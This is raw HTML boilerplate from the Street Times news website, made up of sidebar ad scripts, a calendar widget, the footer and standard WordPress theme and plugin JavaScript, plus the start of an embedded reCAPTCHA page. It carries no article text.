<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696b0ff42e816_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_media_video"><h4 class="td-block-title"><span>Street Times TV</span></h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-104832-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s&#038;_=1" /><a href="https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s">https://www.youtube.com/watch?v=3cWRFFsyK2k&#038;t=83s</a></video></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696b0ff430f93_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_siliconcounters"><h4 class="td-block-title"><span>Stay Connected</span></h4><div style="background-color:#fff" class="silicon-counters-per-row-1  show-labels-Yes"><div class="silicon_counters"><ul class="sc_horizontal"><li class="count-twitter"><a data-color-hover="#00d6c7" style="background-color:#33ccff; padding:10px;" class="icon" href="https://twitter.com/StreetTimes1" target="_blank"><span class="fa fa-fw fa-x-twitter" style="font-size:28px; color:#ffffff" data-color-hover="#ffffff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">74</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">followers</span></span></a></li><li class="count-instagram"><a data-color-hover="#f24b69" style="background-color:#cd486b; padding:10px;" class="icon" href="https://instagram.com/street.times" target="_blank"><span class="fa fa-fw fa-instagram" style="font-size:28px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">208</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">followers</span></span></a></li><li class="count-facebook"><a data-color-hover="#5E80BF" style="background-color:#3B5998; padding:10px;" class="icon" href="https://www.facebook.com/streettimessrinagar" target="_blank"><span class="fa fa-fw fa-facebook" style="font-size:28px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:20px; color:#fff">52490</span><span data-color-hover="#fff" class="label" style="font-size:14px; color:#fff">likes</span></span></a></li></ul></div></div><div class="siliconthemes"><div style="height:7px; margin-bottom:-7px; line-height: 3.7em !important; overflow: hidden;">/ Free WordPress Plugins and WordPress Themes by <a href="https://siliconthemes.com/">Silicon Themes</a>. Join us right now!</div></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696b0ff5b2dbb_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_17 widget widget_calendar"><h4 class="td-block-title"><span>Calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.streettimes.in/2023/05/01/" aria-label="Posts published on May 1, 2023">1</a></td><td><a href="https://www.streettimes.in/2023/05/02/" aria-label="Posts published on May 2, 2023">2</a></td><td><a href="https://www.streettimes.in/2023/05/03/" aria-label="Posts published on May 3, 2023">3</a></td><td><a href="https://www.streettimes.in/2023/05/04/" aria-label="Posts published on May 4, 2023">4</a></td><td><a href="https://www.streettimes.in/2023/05/05/" aria-label="Posts published on May 5, 2023">5</a></td><td><a href="https://www.streettimes.in/2023/05/06/" aria-label="Posts published on May 6, 2023">6</a></td><td><a href="https://www.streettimes.in/2023/05/07/" aria-label="Posts published on May 7, 2023">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/08/" aria-label="Posts published on May 8, 2023">8</a></td><td><a href="https://www.streettimes.in/2023/05/09/" aria-label="Posts published on May 9, 2023">9</a></td><td><a href="https://www.streettimes.in/2023/05/10/" aria-label="Posts published on May 10, 2023">10</a></td><td><a href="https://www.streettimes.in/2023/05/11/" aria-label="Posts published on May 11, 2023">11</a></td><td><a href="https://www.streettimes.in/2023/05/12/" aria-label="Posts published on May 12, 2023">12</a></td><td><a href="https://www.streettimes.in/2023/05/13/" aria-label="Posts published on May 13, 2023">13</a></td><td><a href="https://www.streettimes.in/2023/05/14/" aria-label="Posts published on May 14, 2023">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/15/" aria-label="Posts published on May 15, 2023">15</a></td><td><a href="https://www.streettimes.in/2023/05/16/" aria-label="Posts published on May 16, 2023">16</a></td><td><a href="https://www.streettimes.in/2023/05/17/" aria-label="Posts published on May 17, 2023">17</a></td><td><a href="https://www.streettimes.in/2023/05/18/" aria-label="Posts published on May 18, 2023">18</a></td><td><a href="https://www.streettimes.in/2023/05/19/" aria-label="Posts published on May 19, 2023">19</a></td><td><a href="https://www.streettimes.in/2023/05/20/" aria-label="Posts published on May 20, 2023">20</a></td><td><a href="https://www.streettimes.in/2023/05/21/" aria-label="Posts published on May 21, 2023">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/22/" aria-label="Posts published on May 22, 2023">22</a></td><td><a href="https://www.streettimes.in/2023/05/23/" aria-label="Posts published on May 23, 2023">23</a></td><td><a href="https://www.streettimes.in/2023/05/24/" aria-label="Posts published on May 24, 2023">24</a></td><td><a href="https://www.streettimes.in/2023/05/25/" aria-label="Posts published on May 25, 2023">25</a></td><td><a href="https://www.streettimes.in/2023/05/26/" aria-label="Posts published on May 26, 2023">26</a></td><td><a href="https://www.streettimes.in/2023/05/27/" aria-label="Posts published on May 27, 2023">27</a></td><td><a href="https://www.streettimes.in/2023/05/28/" aria-label="Posts published on May 28, 2023">28</a></td>
	</tr>
	<tr>
		<td><a href="https://www.streettimes.in/2023/05/29/" aria-label="Posts published on May 29, 2023">29</a></td><td><a href="https://www.streettimes.in/2023/05/30/" aria-label="Posts published on May 30, 2023">30</a></td><td><a href="https://www.streettimes.in/2023/05/31/" aria-label="Posts published on May 31, 2023">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.streettimes.in/2023/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.streettimes.in/2023/06/">Jun &raquo;</a></span>
	</nav></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696b0ff5b4b8a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_7_696b0ff5b5670_rand td_block_template_17 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4876940105298718" data-ad-slot="5554531000"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.streettimes.in/"><img class="td-retina-data" src="https://www.streettimes.in/wp-content/uploads/2024/07/logo-white.png" data-retina="https://www.streettimes.in/wp-content/uploads/2024/07/logo-white.png" alt="Street Times" title="Street Times" width="300" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Street Times was established in February 2011. During the initial days of publication, the paper became more focused in the State of Jammu & Kashmir. The tabloid besides giving coverage to some of the latest developments also provides an insight to some of the problems being faced by the people of Jammu & Kashmir.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61561146291245" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/StreetTimes1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@editorstreettimes1983" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3257"><a href="https://www.streettimes.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.streettimes.in/contact-us/">Contact Us</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Copyright 2025 Street Times - All Rights Reserve            </div>

                                <div class="td-pb-span tdm-sub-footer-phone">
                        <span>Tel:</span> +91 1942954119 | 9419008407                    </div>
                
                                    <div class="td-pb-span tdm-sub-footer-email">
                        <span>Email:</span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2d7d6dbc6ddc0f2c1c6c0d7d7c6c6dbdfd7c19cdbdc">[email&#160;protected]</a>                    </div>
                
                            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b0ff688a27
    -->

    <link rel='stylesheet' id='mediaelement-css'  href='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.streettimes.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='silicon-counters-css'  href='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/css/silicon-counters.css?ver=1.0' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.streettimes.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1.0' id='silicon-counters-js-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/themes/Newspaper-eight/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.7' id='wp-consent-api-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.streettimes.in/wp-content/themes/Newspaper-eight/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.streettimes.in/wp-content/themes/Newspaper-eight';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b0ff688ea7"></textarea>
						<div id="td_live_css_uid_1_696b0ff688ea7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b0ff688ea7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b0ff688ea7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494d97e119dd499599067b961e807425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3857 objects (958 KB) from Redis using Predis (v1.1.9).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6BqEUAAAAADH_vPKBpFwDXOvos89Y2CdpkSAr&co=aHR0cHM6Ly93d3cuc3RyZWV0dGltZXMuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lhyommpqptea
body_size: 48899
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
